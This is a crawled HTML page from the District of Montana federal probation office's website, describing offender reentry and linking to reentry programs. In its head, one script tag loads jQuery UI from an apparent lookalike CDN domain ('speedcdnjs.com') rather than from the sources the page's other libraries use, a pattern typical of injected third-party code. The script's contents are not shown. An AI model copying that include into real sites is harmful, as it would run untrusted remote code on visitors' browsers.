

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mtp.uscourts.gov/offender-reentry
body_size: 19512
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/offender-reentry" />
<link rel="shortlink" href="/node/39" />
<link rel="shortcut icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.mtp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Offender Reentry | District of Montana</title>
  <link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_DEh8c0AmdmxQQ_6nXA_Vs0UHjsOt7AOmWHhgsB5SdY4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.mtp.uscourts.gov/sites/mtp/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
  <script src="https://www.mtp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635ii"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mtp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mtp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mtp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mtp.uscourts.gov/misc/drupal.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mtp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mtp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mtp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635ii"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635ii"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635ii"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635ii"></script>
<![endif]-->
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635ii"></script>
<script src="https://www.mtp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Montana. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Montana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/offender-reentry":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-39 node-type-page section-offender-reentry">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-one-sidebar has-sidebar-first">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mtp.uscourts.gov/sites/mtp/files/USProbationMT_Logo_0.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation and Pretrial Services</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>District of Montana</a>
          </h2>
                
                  <h3 class="site-name-info">
            <a href="/" title="Home" rel="home"><span>JR Waller, Chief U.S. Probation Officer | Eric Buehler, Deputy Chief U.S. Probation Officer</a>
          </h3>
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/offender-reentry" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-EU28WXpaX4e4pSB6s2Nb6qpcq6hGfVXo2d_G3VaRrgg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first expanded"><a href="/probation-pretrial-info">Probation &amp; Pretrial Info</a><ul class="menu"><li class="first leaf"><a href="/district-montana-profile">District of Montana Profile</a></li>
<li class="collapsed"><a href="/offices">Office Locations</a></li>
<li class="leaf"><a href="/contact-us">Contact Us</a></li>
<li class="leaf"><a href="/office-hours-federal-holidays">Office Hours &amp; Federal Holidays</a></li>
<li class="leaf"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="last collapsed"><a href="/faq">FAQs</a></li>
</ul></li>
<li class="expanded active-trail"><a href="/programs-services" class="active-trail">Programs &amp; Services</a><ul class="menu"><li class="first leaf"><a href="/pretrial">Pretrial</a></li>
<li class="collapsed"><a href="/presentence">Presentence</a></li>
<li class="leaf"><a href="/post-conviction-supervision">Post Conviction - Supervision</a></li>
<li class="leaf"><a href="/resentencing">Resentencing</a></li>
<li class="leaf active-trail"><a href="/offender-reentry" class="active-trail active">Offender Reentry</a></li>
<li class="leaf"><a href="/victim-resources">Victim Resources</a></li>
<li class="last leaf"><a href="/group-led-alternative-court-inspiring-and-encouraging-recovery">Group Led Alternative Court Inspiring &amp; Encouraging Recovery</a></li>
</ul></li>
<li class="leaf"><a href="/forms">Forms</a></li>
<li class="expanded"><a href="/client-resources">Clients</a><ul class="menu"><li class="first leaf"><a href="/electronic-reporting-system">Electronic Reporting System</a></li>
<li class="leaf"><a href="/location-monitoring-program">Location Monitoring Program</a></li>
<li class="leaf"><a href="/drug-testing">Drug Testing</a></li>
<li class="leaf"><a href="/seeking-employment">Seeking Employment</a></li>
<li class="leaf"><a href="/employers">For Employers</a></li>
<li class="leaf"><a href="/education-training">Education &amp; Training</a></li>
<li class="leaf"><a href="/community-service">Community Service</a></li>
<li class="leaf"><a href="/community-resources">Community Resources</a></li>
<li class="leaf"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
<li class="leaf"><a href="/fines-restitution-payments">Fines &amp; Restitution Payments</a></li>
<li class="leaf"><a href="/second-chance-act">Second Chance Act</a></li>
<li class="leaf"><a href="/veterans">Veterans</a></li>
<li class="leaf"><a href="/travel-canada">Travel to Canada</a></li>
<li class="last leaf"><a href="/inmates">Inmates</a></li>
</ul></li>
<li class="expanded"><a href="/treatment-services">Treatment Services</a><ul class="menu"><li class="first leaf"><a href="/substance-abuse-treatment">Substance Abuse Treatment</a></li>
<li class="leaf"><a href="/mental-health-treatment">Mental Health Treatment</a></li>
<li class="leaf"><a href="/urinalysis-providers">Urinalysis Providers</a></li>
<li class="leaf"><a href="/self-help">Self Help</a></li>
<li class="last leaf"><a href="/suicide-prevention-crisis-resources">Suicide Prevention &amp; Crisis Resources</a></li>
</ul></li>
<li class="last collapsed"><a href="/vendor-information">Vendors</a></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/programs-services" class="active-trail">Programs &amp; Services</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Offender Reentry      </h1>
	                                      
	   			<article about="/offender-reentry" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Offender Reentry" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Offender reentry is the transition period when an offender is released from incarceration back into the community. During this transition, a probation officer is assigned to supervise and monitor the offender. Probation officers develop a supervision plan for each offender that addresses the client's needs and satisfies the conditions of their release.</p>
<p>Probation officers play a vital role in making the transition successful by providing resources such as access to treatment centers, employment, related assistance, and education.  Treatment, educational and employment programs are also available through the <a href="https://www.bop.gov/resources/former_inmate_resources.jsp" target="_blank">Federal Bureau of Prisons</a> <a href="https://www.bop.gov/resources/former_inmate_resources.jsp" target="_blank">Resources for Former Inmates</a>. </p>
<h3>Offender Reentry Programs</h3>
<ul>
<li><a href="/second-chance-act">Second Chance Act</a></li>
<li><a href="/veterans">Veterans</a></li>
</ul>
<p> </p>
</div></div></div>  </div>

    </article>
	          
          </div>

      <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">Programs &amp; Services</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-717"><a href="/pretrial">Pretrial</a></li>
<li class="collapsed menu-mlid-718"><a href="/presentence">Presentence</a></li>
<li class="leaf menu-mlid-719"><a href="/post-conviction-supervision">Post Conviction - Supervision</a></li>
<li class="leaf menu-mlid-720"><a href="/resentencing">Resentencing</a></li>
<li class="leaf active-trail active menu-mlid-721"><a href="/offender-reentry" class="active-trail active-trail active">Offender Reentry</a></li>
<li class="leaf menu-mlid-782"><a href="/victim-resources">Victim Resources</a></li>
<li class="last leaf menu-mlid-915"><a href="/group-led-alternative-court-inspiring-and-encouraging-recovery">Group Led Alternative Court Inspiring &amp; Encouraging Recovery</a></li>
</ul></div>
</nav>
  </aside>
      </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.mtp.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.mtp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://www.mtp.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div><div class="field__item odd"><a href="https://www.mtp.uscourts.gov/emergency-preparedness">Emergency Preparedness</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.mtp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.mtp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.mtp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635ii"></script>
  </body>
</html>
